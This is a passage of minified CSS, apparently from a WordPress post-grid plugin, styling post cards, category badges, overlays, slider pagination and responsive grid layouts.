2px}.rt-tpg-category{margin-bottom:5px}.rt-tpg-category>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;line-height:2;padding:0 8px;position:relative;text-transform:capitalize}.rt-tpg-category>a:hover{background-color:var(--tpg-secondary-color,#0654c4);color:#fff}.offset05 .rt-post.post-sm .rt-tpg-category>a,.offset06 .rt-post-grid .rt-tpg-category>a{font-size:14px}.grid_hover2 .rt-tpg-category+.post-title,.grid_hover3 .rt-tpg-category+.post-title,.grid_hover4 .rt-tpg-category+.post-title,.grid_hover5 .rt-tpg-category+.post-title,.grid_hover6 .rt-tpg-category+.post-title,.grid_hover7 .rt-tpg-category+.post-title,.offset05 .offset-big .rt-tpg-category+.post-title{margin-top:7px}.rt-tpg-category:not(style1) i{color:var(--tpg-primary-color,#0d6efd);opacity:.8}.rt-tpg-category.style1>a{background:none;color:#7a7e83;padding:0}.rt-tpg-category.style3>a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0}.grid_hover7 .cat-over-image.top_left{left:25px;top:25px}.grid_hover7 .cat-over-image.top_right{right:25px;top:25px}.rt-post-overlay .post-meta-user a,.rt-post-overlay .post-meta-user span{color:#d0d0d0;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize;transition:all .3s ease-in-out}.rt-post-overlay .post-meta-user>span{margin-right:12px;position:relative}.rt-post-overlay .post-meta-user a:hover{color:#2962ff}.rt-post-overlay .post-meta-user .icon{font-size:.875rem;margin-right:7px}.rt-post-overlay .post-meta-user span.author a{color:#fff;font-weight:700}.rt-post-overlay .post-meta-user span.author a:hover{color:#2962ff}.rt-post-overlay .post-meta-user.d_slash .meta-data>span,.rt-post-overlay .post-meta-user.d_slash>span,.rt-post-overlay .post-meta-user.dot .meta-data>span,.rt-post-overlay .post-meta-user.dot>span,.rt-post-overlay .post-meta-user.hypen .meta-data>span,.rt-post-overlay .post-meta-user.hypen>span,.rt-post-overlay .post-meta-user.s_slash .meta-data>span,.rt-post-overlay .post-meta-user.s_slash>span,.rt-post-overlay .post-meta-user.v_pipe .meta-data>span,.rt-post-overlay .post-meta-user.v_pipe>span{margin-right:15px;padding-right:18px}.rt-post-overlay .post-meta-user>span:last-child{margin-right:0;padding-right:0}.rt-post-overlay,.rt-post-overlay .post-img{height:100%;position:relative}.rt-post-overlay .post-img{overflow:hidden}.rt-post-overlay .post-img>a:first-of-type{display:block;position:relative;width:100%}.rt-post-overlay .post-img>a:first-of-type:after{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8));background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:4px;border-bottom-right-radius:4px;bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.rt-post-overlay .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;-webkit-transition:all 1.5s ease-out;-moz-transition:all 1.5s ease-out;-ms-transition:all 1.5s ease-out;width:100%}.rt-post-overlay .post-img+.post-content{bottom:0;left:0;padding:25px;position:absolute;transform:translateY(0);transition:all .5s ease;width:100%;z-index:2}.rt-post-overlay .post-img+.post-content .post-title{margin-bottom:5px}.rt-post-overlay .post-img+.post-content .post-title a,.rt-post-overlay .post-img+.post-content .post-title a:hover,.rt-post-overlay .post-img+.post-content p{color:#fff}.rt-post-overlay .post-img+.post-content .post-title+p{margin-bottom:10px;margin-top:10px}.list_layout2 .post-title{font-size:16px;line-height:1.5}.rt-post-overlay .post-img+.post-content>a:first-of-type+p{margin-bottom:15px}.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:50px}@media (max-width:767px){.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:25px}}.rt-post-overlay.rt-post-overlay-md .post-img img{min-height:400px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:auto}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:290px;min-height:290px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-title{font-size:20px;line-height:30px}.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item{margin-bottom:0}@media (max-width:991px){.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:100%}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:350px;min-height:350px}}.rt-post-overlay:hover .post-img img{transform:scale(1.1)}@media (max-width:767px){.rt-post-overlay .post-img img{min-height:450px}}.rt-post-overlay.center-type .post-img:after{background-image:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-post-overlay.center-type .post-img+.post-content{bottom:unset;left:50%;padding:20px;text-align:center;top:50%;transform:translate(-50%,-50%)}.rt-post-overlay.center-type .post-img+.post-content .post-meta-user{justify-content:center}.grid_layout1 .rt-post-grid .post-title{margin-bottom:8px}.rt-post-grid .post-img{overflow:hidden;position:relative}.rt-post-grid .post-img img{transform:scale(1);transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease}@media (min-width:992px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:615px;-o-object-fit:cover;object-fit:cover;width:100%}}@media (max-width:991px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:450px;-o-object-fit:cover;object-fit:cover;width:100%}}.offset06 .offset-grid-small .rt-post-grid .post-img img{min-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}.grid_layout1 .rt-post-grid .post-img img{min-height:320px;-o-object-fit:cover;object-fit:cover}.rt-post-grid .post-img .rt-meta-over{left:20px;position:absolute;top:20px}.rt-post-grid .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.rt-post-grid .post-content{padding:20px 0 0}.rt-post-grid:hover .post-img img{transform:scale(1.075)}.cat-over-image .rt-tpg-category>i{display:none}.grid_layout1 .post-content .rt-tpg-category.style1 a{background:none;color:#646464;margin-bottom:5px;padding:0}.grid_layout1 .post-content .post-meta-user>span{margin:3px 10px 3px 0}.rt-post-grid .post-content .btn-wrap .rt-tpg-social-share{display:block;float:none}.rt-post{display:flex}.list_layout2 .item .rt-post{align-items:flex-start}.rt-post .post-img{flex-shrink:0;overflow:hidden;position:relative}.rt-post .post-img img{transform:scale(1);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease}.rt-post .post-content{flex-grow:1}.rt-post:hover .post-img img{transform:scale(1.075)}.rt-meta{color:#a5a6aa;display:inline-block;font-size:14px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize}.rt-meta>span{margin-right:10px}.rt-meta i[class^=fa]{font-size:14px;margin-right:4px}.rt-post .post-title{margin-bottom:5px}.rt-post-cat-normal a{color:#7a7e83;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;margin-bottom:0;text-transform:uppercase}.offset05 .rt-offset-item.offset-small{margin-bottom:24px}.offset05 .rt-offset-item.offset-small .post-img{height:115px;width:150px}.offset05 .rt-offset-item.offset-small .post-img a,.offset05 .rt-offset-item.offset-small .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:992px){.offset05>[class*=rt-col]{width:50%}.offset05>[class*=rt-col]:first-child{width:55%}.offset05>[class*=rt-col]:last-child{width:45%}}@media (max-width:991px){.offset05>[class*=rt-col]{width:100%}.offset05 .rt-post-overlay{margin-bottom:30px}}.offset05>[class*=rt-col] [class*=rt-col]{flex:100%!important;width:100%!important}.offset05 .offset-small .post-img{margin-left:15px}.rt-grid-hover-layout4{grid-gap:5px;display:grid;grid-auto-rows:280px;grid-template-columns:1fr 1fr}@media (min-width:1200px){.rt-grid-hover-layout4{grid-template-columns:27% 44% 27%}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5) .post-content .excerpt{display:none}}@media (max-width:991px){.rt-grid-hover-layout4 .grid-hover-item .post-content .excerpt{display:none}}@media (max-width:767px){.rt-grid-hover-layout4{grid-template-columns:1fr}}@media (min-width:1200px){.b__l-xl{border-left:1px solid #e5e5e5}.rt-sidebar-left-spacer_1{margin-left:26px;padding-left:50px}}.rt-post-grid.post-grid-lg-style-1 .post-content{margin:0 auto;padding:30px 90px;position:relative;text-align:center}@media (max-width:1400px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:30px 20px}}@media (max-width:991px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:20px 0}}.rt-post-grid.post-grid-lg-style-1 .post-content .shape-13{left:-45px;position:absolute;top:-80px;z-index:-1}.rt-post-grid.post-grid-lg-style-1 .post-meta ul{justify-content:center}.post-grid-list-style-6 .item .post-title{margin-bottom:5px}.post-grid-lg-style-1 .post-title{margin-bottom:6px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl{padding-top:30px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl .item{border:none}.rt-read-more{align-items:center;background:transparent;border:1px solid #e5e5e5;border-radius:3px;color:#646464;display:inline-flex;font-size:12px;font-weight:700;height:44px;justify-content:center;letter-spacing:.05rem;margin-top:10px;padding:5px 18px 5px 25px;text-transform:uppercase}.rt-read-more:hover{background-color:#2962ff;border-color:transparent;color:#fff}.tpg-shortcode-main-wrapper .btn-wrap.left{text-align:left}.tpg-shortcode-main-wrapper .btn-wrap.center{text-align:center}.tpg-shortcode-main-wrapper .btn-wrap.right{text-align:right}.rt-post-box-media-style{display:flex}.rt-post-box-media-style .post-img{margin-right:24px;overflow:hidden;position:relative}.rt-post-box-media-style .post-img>a{display:block;height:100%}.rt-post-box-media-style .post-img>a img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;width:100%}.rt-post-box-media-style .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.rt-post-box-media-style.style-1 .post-img{max-width:180px;min-width:180px}.rt-post-box-media-style.style-1 .post-content{align-self:center}@media (max-width:991px){.rt-post-box-media-style.style-1 .post-img{max-width:250px;min-width:250px}}@media (max-width:767px){.rt-post-box-media-style.style-1{display:block}.rt-post-box-media-style.style-1 .post-img{margin-right:0;max-width:100%;min-width:100%}.rt-post-box-media-style.style-1 .post-content{padding:20px 0}}.rt-post-box-media-style.style-2 .post-img{max-width:160px;min-width:160px}.rt-post-box-media-style.style-2 .post-content{align-self:center}.rt-post-box-media-style.style-4 .post-img{max-width:350px;min-width:350px}.rt-post-box-media-style.style-4 .post-content{padding:20px 0}.rt-post-box-media-style .rt-tpg-social-share{display:block;float:none}@media (max-width:767px){.rt-post-box-media-style.style-4{display:block}.rt-post-box-media-style.style-4 .post-img{margin-right:0;max-width:100%;min-width:100%}}.rt-post-box-media-style:hover .post-img img{transform:scale(1.1)}@media (min-width:992px){.list_layout1 .post-item .rt-post-box-media-style .post-meta ul{justify-content:center}.list_layout1 .post-item .rt-post-box-media-style .post-content{align-self:center;padding:30px;text-align:center}}.list_layout1 .post-item .rt-post-box-media-style .post-img{margin:0;max-width:50%;min-width:50%}@media (max-width:991px){.list_layout1 .post-item .rt-post-box-media-style{display:block}.list_layout1 .post-item .rt-post-box-media-style .post-img{max-width:100%;min-width:100%}.list_layout1 .post-item .rt-post-box-media-style .post-content{padding:20px 0}}@media (min-width:992px){.list_layout1 .post-item:nth-of-type(2n) .rt-post-box-media-style{flex-direction:row-reverse}}@media (max-width:991px){.list_layout1 .post-item{border-bottom:1px solid #e5e5e5;margin-bottom:30px;padding-bottom:10px}.list_layout1 .post-item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}}.rt-post.post-sm.style-1 .post-img{border-radius:50%;flex:0 0 100px;overflow:unset}.list_layout2 .rt-post.post-sm.style-1 .post-img{overflow:hidden}.rt-post.post-sm.style-1 .post-img img{border-radius:50%;height:100px;-o-object-fit:cover;object-fit:cover;width:100px}.rt-post.post-sm.style-1:hover .post-img img{transform:scale(1)}.rt-post.post-sm .post-img{position:relative}.rt-post.post-sm:hover .post-img:after{background-color:#2962ff;color:#fff}.rt-post.post-sm .post-img+.post-content{margin-left:20px}.rt-post.post-sm .rt-tpg-category.style1,.rt-post.post-sm .rt-tpg-category.style1 a{line-height:100%;padding:0}.list_layout2 .rt-tpg-social-share{display:block;float:none}.tpg-shortcode-main-wrapper .rt-swiper-holder{overflow:hidden}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ea3535!important}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet{background:#d6d6d6;height:10px;margin:0 2px;opacity:1;transition:.4s;width:10px}.tpg-shortcode-main-wrapper .swiper-wrapper{padding-bottom:45px}.tpg-shortcode-main-wrapper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.tpg-shortcode-main-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.6)}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.8)}.tpg-shortcode-main-wrapper>div{position:relative}.tpg-shortcode-main-wrapper .swiper-navigation{position:absolute;right:10px;top:-50px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn{align-items:center;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:36px;justify-content:center;position:static;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:36px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-next:after,.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-prev:after{font-size:inherit}.tpg-shortcode-main-wrapper .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:10px;left:50%;transform:translateX(-50%);white-space:nowrap}.tpg-shortcode-main-wrapper.is-auto-height-yes .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:-15px}.tpg-shortcode-main-wrapper.tpg-has-nav{padding-top:50px}.tpg-post-thumbnail .tpg-thumb-caption{border-left:3px solid;display:block;font-size:90%;line-height:18px;margin-top:11px;padding-left:12px}.tpg-post-thumbnail .tpg-thumb-caption .caption-label{font-weight:500}.tpg-single-post-meta.post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:5px;margin-top:-2%;width:25px}.tpg-single-post-meta.post-meta-tags span i{margin-right:5px}.tpg-single-post-share .rt-tpg-social-share a{margin-right:10px}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share{background:none}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share .elementor-widget-empty-icon{display:none}.tpg-single-comment-box .comments-area{margin-top:0}.builder-content.content-invisible{opacity:0;visibility:hidden}.slider-layout-main.slider-layout13-main .tpg-widget-heading-wrapper{margin-left:0;margin-right:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:533px}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 150px;height:115px;margin:0 15px 0 0;max-width:150px}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 130px;max-width:130px}}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail,.rt-tpg-container .grid-layout6 .rt-holder .rt-detail{padding:0}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .rt-el-content-wrapper{position:relative}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-el-image-wrap{margin:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-post-holder .offset-content{bottom:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:30px 30px 17px;position:absolute;top:auto;width:100%}.tpg-el-main-wrapper .grid-layout5 .tpg-el-image-wrap .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.tpg-el-main-wrapper .grid-layout5 .offset-left .entry-title{color:#fff;font-size:29px;font-weight:500;margin-top:5px}.tpg-el-main-wrapper .grid-layout5 .offset-right .entry-title{color:#212121;font-size:18px;font-weight:500;line-height:25px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta *,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta a{color:hsla(0,0%,100%,.7)!important;font-size:14px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta .author a{color:#fff!important}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a,.tpg-el-main-wrapper .grid-layout5 .rt-holder .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a{background:hsla(0,0%,100%,.4);border-color:hsla(0,0%,100%,.8)}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap .overlay{display:none!important}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-content{flex:1}.tpg-el-main-wrapper .grid-layout5 .offset-right .rt-el-post-meta{margin-bottom:0}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-item{margin-bottom:20px}.tpg-el-main-wrapper .grid-layout5.rt-row{margin-left:-10px;margin-right:-10px}.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{padding-left:10px;padding-right:10px}.tpg-el-main-wrapper.grid-layout5-2-main .grid-layout5,.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row}@media (max-width:991px){.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{width:100%!important}}.tpg-wrapper-align-left .rt-tpg-container .grid-layout6 .offset-left .offset-content,.tpg-wrapper-align-right .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0}.rt-tpg-container .grid-layout6 .offset-right .offset-item{margin-bottom:15px}.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:615px}.tpg-el-main-wrapper .grid-layout6 .tpg-el-image-wrap img{width:100%!important}.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-el-image-wrap{margin-bottom:15px}.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-separate-category{margin-bottom:5px}.tpg-wrapper-align-center .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0 90px;text-align:center}.rt-tpg-container .grid-layout6 .tpg-separate-category,.rt-tpg-container .grid-layout6 .tpg-separate-category a{color:#777;font-weight:500}.rt-tpg-container .grid-layout6 .tpg-separate-category a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .grid-layout6 .offset-left .entry-title-wrapper .entry-title{font-size:30px;font-weight:500}.rt-tpg-container .grid-layout6 .offset-right .entry-title-wrapper .entry-title{font-size:24px;font-weight:500}@media (max-width:991px){.rt-tpg-container .grid-layout6 .offset-left{width:100%}.rt-tpg-container .grid-layout6 .offset-right{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 50%;padding-left:15px;padding-right:15px}}@media (max-width:767px){.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 100%;padding-left:15px;padding-right:15px}}@media (min-width:992px){.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:80px;position:relative}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:15px;padding-right:80px}.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right:before{background-color:#ddd;content:"";height:calc(100% - 30px);left:32px;position:absolute;top:0;width:1px}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right:before{left:auto;right:32px}}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:380px}}.rt-tpg-container .rt-el-content-wrapper .gallery-content{align-items:flex-start;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:20px 20px 0;position:absolute;top:0;width:100%}.rt-tpg-container .grid-layout7 .gallery-content .entry-title,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta a,.rt-tpg-container .grid-layout7 .gallery-content .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout7 .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid-layout7 .rt-holder .rt-detail,.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:100%;margin:0;padding:0}.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:300px}@media (max-width:767px){.tpg-el-main-wrapper .rt-content-loader .offset-left,.tpg-el-main-wrapper .rt-content-loader .offset-right{width:100%!important}.rt-tpg-container .grid-layout6 .offset-right{width:calc(100% + 30px)!important}.rt-tpg-container .grid_hover-layout4 .offset-left{margin-bottom:30px}}@media (min-width:768px){.rt-tpg-container .grid_hover-layout4 .offset-left,.rt-tpg-container .grid_hover-layout4 .offset-right{padding-left:10px;padding-right:10px}.rt-tpg-container .grid_hover-layout4 .offset-right .rt-grid-item{padding-bottom:10px;padding-left:5px;padding-right:5px}}.rt-tpg-container .offset-right .entry-title-wrapper .entry-title{font-size:18px}.rt-tpg-container .offset-right .rt-grid-hover-item .rt-holder .grid-hover-content{padding:15px 15px 10px}.tpg-el-main-wrapper .offset-right .tpg-el-image-wrap img{height:100%;min-height:170px;-o-object-fit:cover;object-fit:cover}.tpg-el-main-wrapper .grid_hover-layout4 .offset-right .tpg-el-image-wrap img{min-height:184px}.tpg-el-main-wrapper .offset-right .rt-list-item .tpg-el-image-wrap img{min-height:inherit}.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:589px}@media (max-width:767px){.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid_hover-layout4 .offset-left .tpg-el-image-wrap{height:572px}.rt-tpg-container .grid_hover-layout4 .offset-left .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit;opacity:1;visibility:visible}.rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-el-post-meta{max-height:30px}.tpg-el-main-wrapper.grid_hover-layout4-2-main .grid_hover-layout4{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:590px}@media (max-width:767px){.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:400px}}body .tpg-el-main-wrapper .grid_hover-layout5 [class*=rt-col]{padding:2.5px}body .tpg-el-main-wrapper .grid_hover-layout5 .offset-left-wrap .rt-grid-item{padding:0}.rt-tpg-container .grid_hover-layout5,.rt-tpg-container .grid_hover-layout5 .rt-row{margin-left:-2.5px;margin-right:-2.5px}.rt-tpg-container .grid_hover-layout5.grid_hover-layout8{margin-left:0;margin-right:7px}.rt-tpg-container .grid_hover-layout5 .rt-row{margin-bottom:-2.5px;margin-top:-2.5px}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content .post-meta-tags{margin-top:-7px}.grid-hover-overlay-height-default .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content,.grid-hover-overlay-height-default .slider-layout9-main .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:auto}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category{margin-bottom:0}.rt-tpg-container .grid_hover-layout5 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:before{background:hsla(0,0%,100%,.2)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:after{background:hsla(0,0%,100%,.4)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border-top:1px solid hsla(0,0%,100%,.3)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder:hover .grid-hover-content{backdrop-filter:blur(0);-webkit-backdrop-filter:blur(0)}.tpg-el-main-wrapper .grid_hover-layout5 .offset-right .tpg-el-image-wrap img{height:292px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);border-radius:3px;color:#fff;display:inline-block;font-size:14px;margin-bottom:2px;margin-right:5px;margin-top:2px}.grid_hover-layout5 .categories-links a{padding:3px 8px 2px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links{margin-bottom:5px}.comment-visibility-default .grid_hover-layout5 .post-meta-tags{color:hsla(0,0%,100%,.8);font-size:14px}.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:30px 30px 15px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:20px}}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder .grid-hover-content{padding:40px 20px 25px 40px}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder:hover .grid-hover-content{padding-bottom:25px}.rt-tpg-container .grid_hover-layout5 .offset-left .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .grid_hover-layout5 .offset-right .entry-title-wrapper .entry-title{font-size:20px}.grid_hover-layout6-2-main .grid_hover_layout_wrapper,.tpg-el-main-wrapper.grid_hover-layout5-2-main .grid_hover-layout5,.tpg-el-main-wrapper.grid_hover-layout7-2-main .grid_hover-layout7{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-gap:5px;display:grid;gap:20px;grid-auto-rows:280px;grid-template-columns:1fr 1fr;margin-bottom:5px;width:100%}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper .rt-grid-item{padding:0}@media (min-width:768px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:32fr 36fr 32fr}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+1){grid-column:1/2;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:2}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:1/3}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+4){grid-column:3/4;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:2}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:1fr}}.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder img{height:100%}.tpg-el-main-wrapper .grid_hover-layout9{flex-direction:row-reverse}.tpg-el-main-wrapper.grid_hover-layout9-2-main .grid_hover-layout9{flex-direction:row}.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:193px}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout9 .offset-right .rt-grid-hover-item .rt-holder .rt-el-post-meta{display:none}.rt-tpg-container 